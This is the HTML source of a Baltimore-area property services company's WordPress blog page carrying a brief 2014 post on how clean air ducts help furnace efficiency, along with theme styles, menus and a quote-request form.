i,.thumbnail:hover .link-post-svg-icon,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body .contact-info-widget.big-icons li:hover .owp-icon,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:}.widget-title{border-color:}blockquote{border-color:}.wp-block-quote{border-color:}#searchform-dropdown{border-color:}.dropdown-menu .sub-menu{border-color:}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:}.social-widget li.oceanwp-email a:hover{border-color:}#respond #cancel-comment-reply-link:hover{border-color:}body .contact-info-widget.big-icons li:hover i{border-color:}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:}input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,.button:focus,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{background-color:}table th,table td,hr,.content-area,body.content-left-sidebar #content-wrap .content-area,.content-left-sidebar .content-area,#top-bar-wrap,#site-header,#site-header.top-header #search-toggle,.dropdown-menu ul li,.centered-minimal-page-header,.blog-entry.post,.blog-entry.grid-entry .blog-entry-inner,.blog-entry.thumbnail-entry .blog-entry-bottom,.single-post .entry-title,.single .entry-share-wrap .entry-share,.single .entry-share,.single .entry-share ul li a,.single nav.post-navigation,.single nav.post-navigation .nav-links .nav-previous,#author-bio,#author-bio .author-bio-avatar,#author-bio .author-bio-social li a,#related-posts,#comments,.comment-body,#respond #cancel-comment-reply-link,#blog-entries .type-page,.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span,body #wp-calendar caption,body #wp-calendar th,body #wp-calendar tbody,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .contact-info-widget.big-icons .owp-icon,body .contact-info-widget.default .owp-icon,body .posts-thumbnails-widget li,body .tagcloud a{border-color:}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}/* OceanWP Style Settings CSS */.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}/* Header */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:300px}/* Topbar */#top-bar-wrap,.oceanwp-top-bar-sticky{background-color:#d5232a}#top-bar-wrap,#top-bar-content strong{color:#ffffff}/* Blog CSS */.ocean-single-post-header ul.meta-item li a:hover{color:#333333}/* Footer Widgets */#footer-widgets{background-color:#858585}#footer-widgets,#footer-widgets p,#footer-widgets li a:before,#footer-widgets .contact-info-widget span.oceanwp-contact-title,#footer-widgets .recent-posts-date,#footer-widgets .recent-posts-comments,#footer-widgets .widget-recent-posts-icons li .fa{color:#ffffff}#footer-widgets .footer-box a:hover,#footer-widgets a:hover{color:#eeeeee}/* Footer Copyright */#footer-bottom{background-color:#858585}#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover{color:#eeeeee}/* Typography */body{font-size:14px;line-height:1.8}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{line-height:1.4}h1{font-size:23px;line-height:1.4}h2{font-size:20px;line-height:1.4}h3{font-size:18px;line-height:1.4}h4{font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-size:32px;line-height:1.4}.page-header .page-subheading{font-size:15px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs a{font-size:13px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:12px;line-height:1.8}#site-logo a.site-logo-text{font-size:24px;line-height:1.8}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:12px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-size:13px;line-height:1;letter-spacing:1px}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-size:12px;line-height:1}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:24px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}.ocean-preloader--active .preloader-after-content{font-size:20px;line-height:1.8;letter-spacing:.6px}
</style></head>

<body class="wp-singular post-template-default single single-post postid-636 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-oceanwp wp-child-theme-oceanwp-child oceanwp-theme dropdown-mobile default-breakpoint has-sidebar content-right-sidebar post-in-category-duct-cleaning has-topbar elementor-default elementor-kit-9 elementor-page elementor-page-636" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">
			

<div id="top-bar-wrap" class="clr">

	<div id="top-bar" class="clr">

		
		<div id="top-bar-inner" class="clr">

			
	<div id="top-bar-content" class="clr has-content top-bar-centered">

		
		
			
				<span class="topbar-content">

					Thank you to all of our customers. We are celebrating 20 years in business this year! 
				</span>

				
	</div><!-- #top-bar-content -->


		</div><!-- #top-bar-inner -->

		
	</div><!-- #top-bar -->

</div><!-- #top-bar-wrap -->

			<div class="ches-header-wrapper">
				<div class="header-second">
					<div class="container header-second-container">
						<div class="hs-first-col" style="position: relative;">
							<div style="float: left; margin-right: 10px;">
							<div class="menu-secondary-menu-container"><ul id="ches-second-menu" class="ches-second-menu"><li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22"><a href="/customer-hub">Customer Hub</a></li>
</ul></div> 
							</div>
							<div style="float: left;" class="d_nadca">
								<img src="https://www.chesapeakepropertyservices.com/wp-content/themes/oceanwp-child/images/nad.png" style="max-height: 72px;" class="nadca"/>
								<div style="" class="showhideiframe"> <div style="position: relative; padding-bottom: 71.3%; height: auto; overflow: hidden;" ><iframe style="border: 0px; margin: 0px; padding: 0px; backgroundcolor: transparent; top: 0px; left: 0px; width: 100%; height: 100%; position: absolute;" src="https://cdn.yoshki.com/badge-nadca.html" frameborder="0" scrolling="no"></iframe></div> </div>
							</div>
						</div>
						<div class="hs-second-col">
										<div class="textwidget"><div class="header_buttons"><a class="free-estimate" href="/contact-us/">Free Estimate</a> <a class="free-estimate" href="https://clienthub.getjobber.com/booking/2b7b0132-78f1-46c0-9c05-baf04ae2fde6">Book Online</a></div>
</div>
					<div class="textwidget"><ul class="hs-right-tel">
<li><a href="tel:4106614235">(410) 661 4235</a></li>
<li><a href="tel:3018751018">(301) 875 1018</a></li>
</ul>
</div>
								</div>
					</div>
				</div>
				
<header id="site-header" class="minimal-header clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://www.chesapeakepropertyservices.com/" class="custom-logo-link" rel="home"><img width="761" height="169" src="https://www.chesapeakepropertyservices.com/wp-content/uploads/2021/01/logo.jpg" class="custom-logo" alt="" decoding="async" srcset="https://www.chesapeakepropertyservices.com/wp-content/uploads/2021/01/logo.jpg 761w, https://www.chesapeakepropertyservices.com/wp-content/uploads/2021/01/logo-300x67.jpg 300w" sizes="(max-width: 761px) 100vw, 761px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-primary-menu" class="main-menu dropdown-menu sf-menu"><li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-18"><a href="#" class="menu-link"><span class="text-wrap">Services<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-320"><a href="https://www.chesapeakepropertyservices.com/air-duct-cleaning/" class="menu-link"><span class="text-wrap">Air Ducts</span></a></li>	<li id="menu-item-319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319"><a href="https://www.chesapeakepropertyservices.com/dryer-vents/" class="menu-link"><span class="text-wrap">Dryer Vents</span></a></li>	<li id="menu-item-318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-318"><a href="https://www.chesapeakepropertyservices.com/services/gutter-cleaning/" class="menu-link"><span class="text-wrap">Gutters Services ><i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-1245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1245"><a href="https://www.chesapeakepropertyservices.com/gutter-repair-baltimore-maryland/" class="menu-link"><span class="text-wrap">Gutter Repair</span></a></li>		<li id="menu-item-1254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1254"><a href="https://www.chesapeakepropertyservices.com/gutter-installation-replacement-baltimore-maryland/" class="menu-link"><span class="text-wrap">Gutter Installation</span></a></li>	</ul>
</li>	<li id="menu-item-317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317"><a href="https://www.chesapeakepropertyservices.com/pressure-washing/" class="menu-link"><span class="text-wrap">Pressure Washing</span></a></li>	<li id="menu-item-1596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1596"><a href="https://www.chesapeakepropertyservices.com/services/window-cleaning-baltimore-md/" class="menu-link"><span class="text-wrap">Window Cleaning</span></a></li>	<li id="menu-item-1595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1595"><a href="https://www.chesapeakepropertyservices.com/services/holiday-lighting-installation-baltimore/" class="menu-link"><span class="text-wrap">Holiday Lighting</span></a></li></ul>
</li><li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="https://www.chesapeakepropertyservices.com/specials/" class="menu-link"><span class="text-wrap">Specials</span></a></li><li id="menu-item-375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-375"><a href="https://www.chesapeakepropertyservices.com/about/" class="menu-link"><span class="text-wrap">About<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-675"><a href="https://www.chesapeakepropertyservices.com/blog/" class="menu-link"><span class="text-wrap">Blog</span></a></li></ul>
</li><li id="menu-item-376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-376"><a href="https://www.chesapeakepropertyservices.com/contact-us/" class="menu-link"><span class="text-wrap">Contact Us</span></a></li></ul>
			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="https://www.chesapeakepropertyservices.com/#mobile-menu-toggle" class="mobile-menu"  aria-label="Mobile Menu">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Close</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		
	<div id="mobile-nav" class="navigation clr">

		<ul id="menu-primary-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18"><a href="#">Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-320"><a href="https://www.chesapeakepropertyservices.com/air-duct-cleaning/">Air Ducts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319"><a href="https://www.chesapeakepropertyservices.com/dryer-vents/">Dryer Vents</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-318"><a href="https://www.chesapeakepropertyservices.com/services/gutter-cleaning/">Gutters Services ></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1245"><a href="https://www.chesapeakepropertyservices.com/gutter-repair-baltimore-maryland/">Gutter Repair</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1254"><a href="https://www.chesapeakepropertyservices.com/gutter-installation-replacement-baltimore-maryland/">Gutter Installation</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317"><a href="https://www.chesapeakepropertyservices.com/pressure-washing/">Pressure Washing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1596"><a href="https://www.chesapeakepropertyservices.com/services/window-cleaning-baltimore-md/">Window Cleaning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1595"><a href="https://www.chesapeakepropertyservices.com/services/holiday-lighting-installation-baltimore/">Holiday Lighting</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="https://www.chesapeakepropertyservices.com/specials/">Specials</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-375"><a href="https://www.chesapeakepropertyservices.com/about/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-675"><a href="https://www.chesapeakepropertyservices.com/blog/">Blog</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-376"><a href="https://www.chesapeakepropertyservices.com/contact-us/">Contact Us</a></li>
</ul>
	</div>


	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->

							</div>
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">Blog</h1>

			
		
		
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-636">

	

<header class="entry-header clr">
	<h2 class="single-post-title entry-title" itemprop="headline">Benefit of Clean Air Ducts</h2><!-- .single-post-title -->
</header><!-- .entry-header -->


<div class="thumbnail">

	<img width="848" height="424" src="https://www.chesapeakepropertyservices.com/wp-content/uploads/2021/02/air-duct.jpg" class="attachment-full size-full wp-post-image" alt="You are currently viewing Benefit of Clean Air Ducts" itemprop="image" decoding="async" srcset="https://www.chesapeakepropertyservices.com/wp-content/uploads/2021/02/air-duct.jpg 848w, https://www.chesapeakepropertyservices.com/wp-content/uploads/2021/02/air-duct-300x150.jpg 300w, https://www.chesapeakepropertyservices.com/wp-content/uploads/2021/02/air-duct-768x384.jpg 768w" sizes="(max-width: 848px) 100vw, 848px" />
</div><!-- .thumbnail -->

<ul class="meta ospm-default clr">

	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post published:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>November 12, 2014</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://www.chesapeakepropertyservices.com/category/duct-cleaning/" rel="category tag">Duct Cleaning</a></li>
		
		
		
	
</ul>



<div class="entry-content clr" itemprop="text">
			<div data-elementor-type="wp-post" data-elementor-id="636" class="elementor elementor-636" data-elementor-post-type="post">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-60288901 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="60288901" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7b53b60" data-id="7b53b60" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2517a86f elementor-widget elementor-widget-text-editor" data-id="2517a86f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>A benefit of a clean air duct system includes better performance from your furnace. The furnace works less to provide proper air circulation through out the home. If the ducts are full of dust the air is slow downed from the dust blockage therefore not allowing proper ventilation to certain parts of the home. A furnace that works less will also cost less.</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
</div><!-- .entry -->





</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Primary Sidebar">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="custom_html-2" class="widget_text sidebar-box widget_custom_html clr"><div class="textwidget custom-html-widget"><div class="block-contact-form">
<div class="wpcf7 no-js" id="wpcf7-f78-o1" lang="en-US" dir="ltr" data-wpcf7-id="78">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/benefit-of-clean-air-ducts/#wpcf7-f78-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="78" /><input type="hidden" name="_wpcf7_version" value="6.1.1" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f78-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<h3>Request a Quote
</h3>
<div class="input-row">
	<div class="input-col-left name_block">
		<div class="input-label">
			<p>Name
			</p>
		</div>
		<div class="input-element">
			<p><span class="wpcf7-form-control-wrap" data-name="txt-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Enter Your Name" value="" type="text" name="txt-name" /></span>
			</p>
		</div>
	</div>
	<div class="input-col-right">
		<div class="input-label">
			<p>Email
			</p>
		</div>
		<div class="input-element">
			<p><span class="wpcf7-form-control-wrap" data-name="txt-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Enter Your Email" value="" type="email" name="txt-email" /></span>
			</p>
		</div>
	</div>
</div>
<div class="input-row">
	<div class="input-col-left">
		<div class="input-label">
			<p>Phone
			</p>
		</div>
		<div class="input-element">
			<p><span class="wpcf7-form-control-wrap" data-name="txt-phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Enter Your Phone" value="" type="text" name="txt-phone" /></span>
			</p>
		</div>
	</div>
	<div class="input-col-right">
		<div class="input-label">
			<p>Service
			</p>
		</div>
		<div class="input-element">
			<p><span class="wpcf7-form-control-wrap" data-name="services"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="services"><option value="Choose your category">Choose your category</option><option value="Air Duct Cleaning">Air Duct Cleaning</option><option value="Dryer Vent Cleaning">Dryer Vent Cleaning</option><option value="Gutter Cleaning">Gutter Cleaning</option><option value="Pressure Washing">Pressure Washing</option><option value="Other">Other</option></select></span>
			</p>
		</div>
	</div>
</div>
<div class="input-row">
	<div class="input-col-full">
		<div class="input-label">
			<p>Message
			</p>
		</div>
		<div class="input-element">
			<p><span class="wpcf7-form-control-wrap" data-name="textarea-369"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea txtarea-comment" aria-invalid="false" placeholder="Type Your message" name="textarea-369"></textarea></span>
			</p>
		</div>
	</div>
</div>
<div class="input-row">
	<div class="input-col-full">
		<div class="input-element">
			<p><input class="wpcf7-form-control wpcf7-submit has-spinner submit" type="submit" value="Send Request" />
			</p>
		</div>
	</div>
</div>
<p><script>
document.addEventListener( 'wpcf7mailsent', function( event ) {
 location = '/thank-you/';
}, false );
</script>
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div></div></div>
		<div id="recent-posts-2" class="sidebar-box widget_recent_entries clr">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://www.chesapeakepropertyservices.com/gutter-cleaning-in-summer-why-its-still-important-despite-the-sunshine/">Gutter Cleaning in Summer: Why It&#8217;s Still Important Despite the Sunshine</a>
									</li>
											<li>
					<a href="https://www.chesapeakepropertyservices.com/5-signs-its-time-to-hire-a-professional-window-cleaner/">5 Signs It&#8217;s Time to Hire a Professional Window Cleaner</a>
									</li>
											<li>
					<a href="https://www.chesapeakepropertyservices.com/how-often-should-you-schedule-professional-window-cleaning/">How Often Should You Schedule Professional Window Cleaning?</a>
									</li>
											<li>
					<a href="https://www.chesapeakepropertyservices.com/reducing-energy-costs-how-clean-air-ducts-improve-hvac-efficiency/">Reducing Energy Costs: How Clean Air Ducts Improve HVAC Efficiency</a>
									</li>
											<li>
					<a href="https://www.chesapeakepropertyservices.com/dryer-vent-basics-what-are-they-and-why-are-they-important/">Dryer Vent Basics: What Are They, and Why Are They Important?</a>
									</li>
					</ul>

		</div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
				<div id="media_image-2" class="footer-widget widget_media_image clr"><a href="https://www.chesapeakepropertyservices.com"><img width="258" height="97" src="https://www.chesapeakepropertyservices.com/wp-content/uploads/2021/01/chesapeakePropertyLogoRemovebgPreview.png" class="image wp-image-182 footer-logo attachment-full size-full" alt="Chesapeake Logo" style="max-width: 100%; height: auto;" decoding="async" /></a></div><div id="text-4" class="footer-widget widget_text clr">			<div class="textwidget"><ul class="footer-contact footer-contact-ph">
<li><a href="tel:4106614235">(410) 661 4235</a></li>
<li><a href="tel:3018751018">(301) 875 1018</a></li>
</ul>
<ul class="footer-contact footer-contact-fax">
<li>(410) 661 1731</li>
</ul>
<ul class="footer-contact footer-contact-loc">
<li>8610 McDaniel Avenue.<br />
Rosedale, Maryland 21237</li>
</ul>
<ul class="footer-contact footer-contact-social">
<li></li>
<li></li>
</ul>
</div>
		</div>			</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
					<div id="ocean_custom_menu-2" class="footer-widget widget-oceanwp-custom-menu custom-menu-widget clr"><h4 class="widget-title">Useful Links</h4><div class="oceanwp-custom-menu clr ocean_custom_menu-2 left dropdown-hover"><ul id="menu-quick-links" class="dropdown-menu sf-menu"><li  id="menu-item-194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-194"><a href="https://www.chesapeakepropertyservices.com/" class="menu-link">Home</a></li>
<li  id="menu-item-393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="https://www.chesapeakepropertyservices.com/about/" class="menu-link">About</a></li>
<li  id="menu-item-900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-900"><a href="https://www.chesapeakepropertyservices.com/specials/" class="menu-link">Specials</a></li>
<li  id="menu-item-898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-898"><a href="https://www.chesapeakepropertyservices.com/blog/" class="menu-link">Blog</a></li>
<li  id="menu-item-899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-899"><a href="https://www.chesapeakepropertyservices.com/contact-us/" class="menu-link">Contact Us</a></li>
</ul></div></div>				</div><!-- .footer-one-box -->
				
